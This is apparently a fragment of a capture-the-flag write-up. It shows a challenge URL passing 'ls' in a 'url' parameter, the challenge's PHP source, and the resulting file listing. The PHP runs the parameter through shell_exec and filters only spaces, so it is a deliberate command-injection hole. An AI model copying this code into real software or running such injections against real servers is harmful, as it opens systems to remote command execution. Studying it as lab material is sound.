 不安全 node5.anna.nssctf.cn:25571/rasalghul.php/?url=ls
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
            die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> index.php rasalghul.php